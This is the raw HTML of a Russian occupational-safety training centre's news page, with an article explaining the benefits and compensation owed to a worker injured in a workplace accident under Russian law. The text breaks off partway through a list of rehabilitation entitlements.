

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umcykt.ru/news/vyplaty-rabotniku-pri-neschastnom-sluchae/
body_size: 19654
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta charset="UTF-8" />
<meta name="viewport" content="width=1170">
<title>Выплаты  работнику при несчастном случае | Автономная некоммерческая организация дополнительного профессионального образования Учебно-методический центр по охране труда</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://umcykt.ru/xmlrpc.php" />


<!--[if lt IE 9]>
<script src="https://umcykt.ru/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/umcykt.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme2-css' href='https://umcykt.ru/wp-content/plugins/jquery-colorbox/themes/theme2/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='colorbox-css-css' href='https://umcykt.ru/wp-content/plugins/jquery-colorbox/css/jquery-colorbox-zoom.css?ver=1.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://umcykt.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://umcykt.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://umcykt.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://umcykt.ru/wp-content/themes/twentytwelve/style.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://umcykt.ru/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='libs-css' href='https://umcykt.ru/wp-content/themes/twentytwelve/css/libs.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-style-css' href='https://umcykt.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #4e4f5f !important;}
</style>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.3.min.js?ver=6.1.9' id='jquery-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"90%","colorboxImageMaxHeight":"90%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"true","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/themes/twentytwelve/js/script.js?ver=6.1.9' id='script-js'></script>
<link rel="https://api.w.org/" href="https://umcykt.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://umcykt.ru/wp-json/wp/v2/posts/681" /><link rel="canonical" href="https://umcykt.ru/news/vyplaty-rabotniku-pri-neschastnom-sluchae/" />
<link rel="alternate" type="application/json+oembed" href="https://umcykt.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fumcykt.ru%2Fnews%2Fvyplaty-rabotniku-pri-neschastnom-sluchae%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://umcykt.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fumcykt.ru%2Fnews%2Fvyplaty-rabotniku-pri-neschastnom-sluchae%2F&#038;format=xml" />
</head>


<body class="post-template-default single single-post postid-681 single-format-standard full-width custom-font-enabled single-author">
<header>
<div class="header-block-bg">
	<div class="header-block">
		<div class="header-block-1">
			<a class="site-url" href="/">
			<div class="logo-header">
				<img src="/wp-content/themes/twentytwelve/img/header-logo.png" width="81" height="64" alt="Главная" border="0">
			</div>
			<div class="site-name-header">Автономная некоммерческая организация дополнительного профессионального образования учебно-методический центр по охране труда</div></a>
		</div> 
		<div class="header-block-2">
			<div class="header-block-2-block">
			<div class="soc_ico"> 
				<!--<div class="ico-soc">
				<a href="#"><img src="/wp-content/themes/twentytwelve/img/insta-ico.png"></img></a>
				</div>-->
				<div class="ico-soc">
				<a href="#"><img src="/wp-content/themes/twentytwelve/img/vk-ico.png"></img></a>
				</div>
				<!--<div class="ico-soc">
				<a href="#"><img src="/wp-content/themes/twentytwelve/img/fb-ico.png"></img></a>
				</div>-->
			</div>
			<div class="header-block-2-info">
				<div class="adres_site_header" style="padding-right: 20px;"><img src="http://umcykt.ru/wp-content/uploads/phone-ico.png"><a href="tel:84112424468">(4112) 42-44-68</a> , <a href="tel:89142332410">8 914-233-24-10</a></div>
				<div class="adres_site_header"><img src="http://umcykt.ru/wp-content/uploads/mail-ico.png"><a href="mailto:anoumsot@mail.ru">anoumsot@mail.ru</a></div>
			</div>
			</div>
		</div>
	</div>	
</div>
</header>
<div class="clr"></div>
<div class="header_menu_block2">
 	<div class="header_menu_search_block2">
		
	         <div class="header_menu2">
 				<div id="main_menu2" role="navigation"> <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://umcykt.ru/o-centre/">О центре</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://umcykt.ru/o-centre/licenzii/">Лицензии</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://umcykt.ru/dokumenty/">Документы</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://umcykt.ru/blagodarstvennye-pisma/">Благодарственные письма</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://umcykt.ru/obrazovanie/">Образование</a>
<ul class="sub-menu">
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://umcykt.ru/programmy/">Программы</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://umcykt.ru/uslugi/">Услуги</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://umcykt.ru/gallery/">Галерея</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://umcykt.ru/vakansii/">Вакансии</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://umcykt.ru/kontakty/">Контакты</a></li>
<li id="menu-item-1237" class="bvi-open menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="#"><img src="/wp-content/uploads/glaz.png" alt="" height="15px"></a></li>
</ul></div></div>      		
	         </div>
		 <div class="header-search">	
			<form role="search" method="get" id="searchform" class="searchform" action="/">
	         		<div class="header_search_input"><input name="s" id="s" type="text" value="" onBlur="if(this.value=='') this.value='';" onFocus="if(this.value=='') this.value='';"></div>
	         		<div class="header_search_button"><input type=image src="/wp-content/themes/twentytwelve/img/search_space.gif" name="sub" value="" ></div>
	         	</form>
		</div>
	
	</div>
<div class="clr"></div>
<div class="shadow-line"></div>
</div>



<div class="main-1170">


<div class="center_block">
	<div class="main-content-left">
		<div class="main-content">
        

				<div id="post-681" class="post-681 post type-post status-publish format-standard hentry category-news">
					<header class="entry-header">	
                             						<div class="entry-title"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://umcykt.ru/category/news/" itemprop="item"><span itemprop="name">Новости</span></a> / </span> <span class="sep"></span> <span class="current">Выплаты  работнику при несчастном случае</span></div><!-- .breadcrumbs --></div>
					    	
					</header>

					<div class="entry-content">
						<div class="doc-author
                        doc-author_viewtype_single"></p>
<h1 class="main__title">Какие выплаты полагаются работнику, если с ним произошел несчастный случай</h1>
<div class="author">
<div class="media author__portrait"><img decoding="async" class="media__image colorbox-681" title="Елагина Маргарита Анатольевна - кандидат технических наук, зам. директора Центра дополнительного профессионального образования ВГЛТА" src="https://vip.1otruda.ru/system/content/image/68/1/-456205/" alt="Маргарита Елагина" /></div>
<div class="author__about"><span class="author__name">Маргарита Елагина</span>, <span class="author__props">кандидат технических наук, зам. директора Центра дополнительного профессионального образования ВГЛТА</span></div>
</div>
</div>
<div class="js-textsearch">
<p><span data-role="phrase" data-phrase-id="1">Работнику, который получил производственную травму, полагаются:</span></p>
<ul class="c-list">
<li><a href="https://vip.1otruda.ru/#/document/16/40577/dfa30/">пособие по временной нетрудоспособности</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/40577/dfa161/">оплата дополнительных расходов на медицинскую, социальную и профессиональную реабилитацию</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/40577/dfa88/">страховые единовременные и ежемесячные выплаты</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/40577/dfa9/">компенсация за моральный вред</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/40577/dfa90/">единовременная материальная помощь</a>.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="3">В случае смерти работника <a href="https://vip.1otruda.ru/#/document/16/40577/dfa68/">выплаты полагаются его иждивенцам</a>.</span></p>
<p><span data-role="phrase" data-phrase-id="4">Это указано в <a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00M6A2MF/">пункте 1</a> статьи 8 Закона от 24.07.1998 № 125-ФЗ.</span></p>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="5">Условия для получения выплат</span></h2>
<p><span data-role="phrase" data-phrase-id="6">В случае если с работником произошел несчастный случай, ему полагается пособие по временной нетрудоспособности и страховые выплаты, если:</span></p>
<ul class="c-list">
<li><a href="https://vip.1otruda.ru/#/document/16/30354/">несчастный случай</a> произошел не по вине работника;</li>
<li>работник застрахован в ФСС.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="8">Когда сотрудник работает по гражданско-правовому договору, его нужно застраховать в ФСС, только если этот пункт есть в договоре (<a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00M3G2M3/">п. 1 ст. 5 Закона от 24.07.1998 № 125-ФЗ</a>).</span></p>
<p><span data-role="phrase" data-phrase-id="9">Даже если условие о начислении страховых взносов на случай травматизма не прописано в ГПД, пострадавший может взыскать с работодателя:</span></p>
<ul class="c-list">
<li><a href="https://vip.1otruda.ru/#/document/16/40577/dfa32/">утраченный заработок</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/40577/dfa138/">возмещение морального вреда</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/40577/dfa34/">оплату дополнительных расходов на медицинскую, социальную и профессиональную реабилитацию</a>.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="11">Это указано в <a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00M7E2N4/">пункте 3</a> статьи 8 Закона от 24.07.1998 № 125-ФЗ и <a class="npd" href="https://vip.1otruda.ru/#/document/99/9027703/XA00MCG2MV/">пункте 1</a> статьи 1085 ГК.</span></p>
<p><span data-role="phrase" data-phrase-id="12">Выплаты производит организация добровольно, либо их назначает суд.</span></p>
<div class="incut incut-attention incut-exclamation" data-role="phrase-incut">
<div class="incut-head-without-body"><strong>Внимание:</strong> <span class="incut-head-sub">предприятия, деятельность которых связана с <a href="https://vip.1otruda.ru/#/document/16/30334/">повышенной опасностью</a>, обязаны возместить вред, если не докажут, что происшествие случилось вследствие непреодолимой силы или <a href="https://vip.1otruda.ru/#/document/16/30430/">умысла пострадавшего</a> (<a class="npd" href="https://vip.1otruda.ru/#/document/99/9027703/XA00S462Q7/">п. 1 ст. 1079 ГК</a>).</span></div>
</div>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="14">От кого работник получает выплаты</span></h2>
<p><span data-role="phrase" data-phrase-id="15">Работодатель за счет уплаты страховых взносов выплачивает пострадавшему <a href="https://vip.1otruda.ru/#/document/16/40577/dfa28/">пособие по временной нетрудоспособности</a>, <a href="https://vip.1otruda.ru/#/document/16/40577/https://vip.1otruda.ru//">оплату дополнительного отпуска для санаторно-курортного лечения</a>, <a href="https://vip.1otruda.ru/#/document/16/40577/dfa122/">проезд</a> к месту санаторно-курортного лечения и обратно. <a href="https://vip.1otruda.ru/#/document/16/40577/dfa138/">Компенсацию за моральный вред</a> и <a href="https://vip.1otruda.ru/#/document/16/40577/dfa63/">единовременную материальную помощь</a>, если она предусмотрена в коллективном договоре, работодатель выплачивает из собственных средств (<a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00M6A2MF/">ст. 8 Закона от 24.07.1998 № 125-ФЗ</a>).</span></p>
<p><span data-role="phrase" data-phrase-id="16"><a href="https://vip.1otruda.ru/#/document/16/41092/">ФСС</a> выплачивает работнику <a href="https://vip.1otruda.ru/#/document/16/40577/dfa48/">единовременные и ежемесячные страховые выплаты</a> и оплачивает <a href="https://vip.1otruda.ru/#/document/16/40577/dfa34/">дополнительные расходы на реабилитацию</a> (<a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00M3A2ME/">п. 2–9 ст. 15 Закона от 24.07.1998 № 125-ФЗ</a>).</span></p>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="17">Пособие по временной нетрудоспособности</span></h2>
<p><span data-role="phrase" data-phrase-id="18">Пособие по временной нетрудоспособности выплачивают весь период нетрудоспособности в размере 100 процентов средней заработной платы работника без учета трудового стажа. Но сумма выплат за один месяц не может превышать четырехкратного размера ежемесячной страховой выплаты, даже если сумма зарплаты работника выше (<a class="npd" href="https://vip.1otruda.ru/#/document/99/901713539/XA00M902N2/">ст. 9 Закона от 24.07.1998 № 125-ФЗ</a>).</span></p>
<div class="incut incut-attention incut-exclamation" data-role="phrase-incut">
<div class="incut-head-without-body"><strong>Внимание:</strong> <span class="incut-head-sub">помимо 100 процентов средней зарплаты по больничному, работник вправе в судебном порядке взыскать с работодателя всю сумму заработка, утраченного за этот период, – на основании <a class="npd" href="https://vip.1otruda.ru/#/document/99/9027703/XA00RPG2O9/">статьи 1085 ГК</a>.</span></div>
</div>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="20">Оплата дополнительных расходов на медицинскую, социальную и профессиональную реабилитацию</span></h2>
<p><span data-role="phrase" data-phrase-id="21">Если произошел <a href="https://vip.1otruda.ru/#/document/16/30461/">легкий несчастный случай</a>, но пострадавшему требуется дорогостоящее лечение или протезирование, расходы может возместить только работодатель (<a class="npd" href="https://vip.1otruda.ru/#/document/99/901807664/XA00MA42N8/">ст. 22 ТК</a>). Сотрудник обязан подтвердить необходимость конкретного лечения и его стоимость.</span></p>
<p><span data-role="phrase" data-phrase-id="22">В качестве доказательства предоставляют:</span></p>
<ul class="c-list">
<li>выписку из истории болезни с назначенным лечением;</li>
<li>рецепты врача на лекарство;</li>
<li>кассовые чеки, подтверждающие стоимость лекарств или оказанных медицинских услуг.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="24">При <a href="https://vip.1otruda.ru/#/document/16/30374/">тяжелом несчастном случае</a> работнику полагаются:</span></p>
<ul class="c-list">
<li>стационарная медицинская помощь непосредственно после несчастного случая;</li>
<li>амбулаторно-поликлиническая помощь после стационарной помощи или медицинской реабилитации предоставляется в поликлинике, на дому, в дневных стационарах;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/22247/">санаторно-курортное лечение</a>;</li>
<li>изготовление и ремонт протезов и протезно-ортопедических изделий;</li>
